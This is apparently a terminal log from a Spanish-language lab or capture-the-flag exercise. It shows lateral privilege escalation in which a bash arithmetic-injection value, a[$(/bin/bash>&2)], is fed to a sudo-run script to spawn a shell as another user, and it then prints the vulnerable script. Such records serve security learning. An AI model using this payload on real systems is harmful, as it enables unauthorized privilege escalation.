 pylon@e7fd9fbf64e2:/$ sudo -u mario /bin/bash /home/mario/pingusorpresita.sh
Escribe 1 para ver el canal del pinguino, o cualquier otro numero para acceder a
 la academia: a[$(/bin/bash>&2)]
mario@e7fd9fbf64e2:/$ cd
mario@e7fd9fbf64e2:~$ pwd
/home/mario
mario@e7fd9fbf64e2:~$ ls
pingusorpresita.sh
mario@e7fd9fbf64e2:~$ cat pingusorpresita.sh
#!/bin/bash

read -rp "Escribe 1 para ver el canal del pinguino, o cualquier otro numero para
 acceder a la academia: " num

if [[ $num -eq 1 ]]
then
  echo "https://www.youtube.com/@ElPinguinoDeMario"
else
  echo "https://elrincondelhacker.es"
fi
mario@e7fd9fbf64e2:~$